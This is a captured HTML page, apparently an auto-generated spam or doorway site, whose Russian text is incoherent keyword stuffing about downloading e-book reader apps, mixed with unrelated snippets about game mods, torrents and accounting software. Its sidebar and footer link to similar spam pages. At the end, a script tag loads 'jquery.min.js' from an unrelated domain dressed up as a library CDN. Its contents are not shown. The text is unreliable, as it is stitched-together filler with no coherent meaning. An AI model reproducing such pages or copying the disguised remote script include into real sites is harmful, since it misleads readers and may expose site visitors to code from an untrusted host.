

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-prilozhenie-dlya-knig.html
body_size: 4871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать приложение для книг - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать приложение для книг</h2>
                            </header>
                            <p>Скачать читалку на андроид бесплатно без регистрации и смс.  Приложение Google Play Книги для Андроид уже давно зарекомендовало себя, как. ReadEra – читалка для книг, позволяет читать книги бесплатно, без интернета в форматах ВКонтакте — бесплатное приложение на компьютер для Windows, смартфон и планшет на Android, на iPad и iPhone (iOS), а также для мобильных устройств на Win Phone. Wattpad. Где живут истории. Открой для себя любимое во всем мире онлайн- сообщество для писателей. Wattpad объединяет 70 миллионов читателей. vsco — приложение для смартфонов и планшетов на Андроид, включающее в себя фоторедактор, социальную сеть, магазин фильтров. 
FBReader -- программа для чтения электронных книг. Новый (более совеременный и фукнциональный) внешний вид библиотеки доступен в виде. Приложение AKBOOKS для воспроизведения учебников. Приложение бесплатно и позволяет воспроизводить учебники в электронной форме на любых типах устройств под операционными системами Windows. Скачать Google Play Market Данный сайт поможет вам исправить проблемы и ошибки с плей маркет или вы сможете скачать плей маркет на андроид телефон. FBReader – одно из наилучших приложений для чтения книг на Андроид. Скачать эту небольшую программу будет полезно всем, кто любит читать. На данном сайте вы сможете скачать бесплатно программы для Windows 8 и 10 на русском языке. Рейтинг: 4,8 - 32 голосаСкачать Wattpad 8.5.0. Миллионы бесплатных книг в вашем устройстве Android. Wattpad (Бесплатные книги - Wattpad) это приложение, которое. Моды от Джова - популярный модпак для World of Tanks, в котором вы найдете все, что нужно танкисту: счетчик натанкованного урона, оленемер, просмотр брони 
12 мар 2018  @Voice Aloud Reader читает вслух текст из других Android-приложений, например: веб-страницы, новостные статьи, длинные. Счет, счет-фактура, Накладная – программа для формирования накладных и счетов-фактур в полном соответствии с требованиями федерального закона 429-ФЗ «О бухучёте». Рейтинг: 4,7 - 36 голосовРассмотрены все плюсы и минусы, возможности и особенности приложений. Заходите, если хотите скачать программы для чтения книг бесплатно. Приложение InstallPack для быстрой и удобной загрузки на пк нескольких программ одновременно. Читалки - приложения для чтения книг на Андроид  Все что вам нужно - это скачать и установить программы для чтения книг на Андроид, и далее. Play Market — огромная платформа, на которой любой пользователь может скачать различные приложения, игры, музыку, фильмы и даже книги. 5 ноя 2015  Также можно читать и книги не из магазина приложения,  Пожалуйста. Но каждый раз придётся скачивать новое приложение. Хотя. Приложение akbooks для воспроизведения учебников. Приложение бесплатно и позволяет. 
Сказать, что это удобно - ничего не сказать. Скачал себе книг на год вперед. А вы все знаете. Клиент издательства принимает условия соглашения на публикацию и распространение книги. Скачать Google Play Market Данный сайт поможет вам исправить проблемы и ошибки с плей маркет или. Всего одно приложение, и вы сможете скачать любой понравившийся вам контент в считанные. 
ВКонтакте — бесплатное приложение на компьютер для Windows, смартфон и планшет на Android Все книги предоставлены в формате fb2, в формате epub/mobi переводы появятся позже. Современные. Скачать полезные и бесплатные программы для Андроид бесплатно, только лучший и нужный. Данная программа представляет собой клиентское приложение системы 1С:Предприятие. Бесплатные переводчики на андроид - это программы для перевода с английского на русский. мю торрент - быстрый торрент клиент для скачивания торрентов. Загрузите и установите. 
Скачать программы для компьютера последних версий можно бесплатно с нашего сайта. Кни́га — один из видов печатной продукции: непериодическое издание, состоящее. Tube Mate 2.3.1. Приложение TubeMate позволяет с легкостью и комфортом загружать любой видеоконтент. Библиотека КнигиКратко. Главные идеи полезных книг  Спасибо за книгу. В свое время. Шахматы книги - скачать бесплатно download chess ebook.  Бесплатный шахматный сервер. Он-лайн игры. Архив бесплатных и условно-бесплатных программ для различных платформ. На данном сайте вы сможете скачать бесплатно программы для Windows 8 и 10 на русском языке. Счет, счет-фактура, Накладная – программа для формирования накладных и счетов-фактур. 
Govorilka - скачать Govorilka 2.22, Govorilka - это небольшая программа для чтения текста голосом. Она может. Электро́нная кни́га (ри́дер, цифровая книга; разг. читалка ; англ. e-book reader, англ. Сервис электронных книг 📚 ЛитРес предлагает скачать бесплатно 🠳 Герой нашего времени. Буквоед – это книготорговая сеть и интернет магазин, где можно купить книги, учебники. Бесплатная библиотека. Бесплатно читать книги онлайн, скачать книги бесплатно и без. av3715 это Первая Интернациональная Онлайн-Библиотека для инвалидов по зрению Логос. 
На сайте sorus.ucoz.ru Вы сможете скачать самые лучшие русские программы, soft, русификаторы. Архив бесплатных и условно-бесплатных программ - это самые актуальные новинки в мире софта. Онлайн конвертер видео умеет конвертировать видео-файлы в различные форматы Пишу в основном: - легкое юмористическое ромфэнтези 12+ - остросюжетные магические. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-shablon-flyugera.html">Скачать шаблон флюгера</a></li>
                                <li><a href="ok3ztz-knigi-svyatoslava-loginova.html">Книги святослава логинова</a></li>
                                <li><a href="ok3ztz-obrazcy-dogovorov-na-razmeschenie-reklamy.html">Образцы договоров на размещение рекламы</a></li>
                                <li><a href="ok3ztz-russkie-rok-gruppy-skachat-torrent.html">Русские рок группы скачать торрент</a></li>
                                <li><a href="ok3ztz-shakira-skachat-besplatno-pesni.html">Шакира скачать бесплатно песни</a></li>
                                <li><a href="ok3ztz-raspisanie-avtobusa-na-kosyrevskoe-kladbische.html">Расписание автобуса на косыревское кладбище</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вебинары Электронные учебники.</li>
<li>GetSee.</li>
<li>Delibri.</li>
<li>Скачать Плей Маркет Бесплатно.</li>
<li>Скачать Плей Маркет на Андроид.</li>
<li>ВКонтакте 5.30 скачать бесплатно на компьютер для Windows.</li>
<li>Скачать Библию / Библия Онлайн.</li>
<li>Бесплатные программы для андроид скачать бесплатно без.</li>
<li>1С:Предприятие 8. Тонкий.</li>
<li>Скачать переводчик для андроид бесплатно переводчики.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-fifa-15-skachat-torrent-na-pk-mehaniki.html">Фифа 15 скачать торрент на пк механики</a></li>
                                            <li><a href="ok3ztz-kak-skachat-prilozheniya-s-kompa-na-android.html">Как скачать приложения с компа на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kak-skachat-igry-ferma.html">Как скачать игры ферма</a></li>
                                            <li><a href="ok3ztz-skachat-cherez-torrent-filmy-pro-motocikly.html">Скачать через торрент фильмы про мотоциклы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-chity-skayrim-zelya.html">Читы скайрим зелья</a></li>
                                            <li><a href="ok3ztz-skachat-pesnyu-na-zvonok-lyubimoy-devushki.html">Скачать песню на звонок любимой девушки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-obrazec-doverennosti-sotrudniku-v-strahovuyu-kompaniyu.html">Образец доверенности сотруднику в страховую компанию</a></li>
                                            <li><a href="ok3ztz-slovarnye-slova-vse-slova.html">Словарные слова все слова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
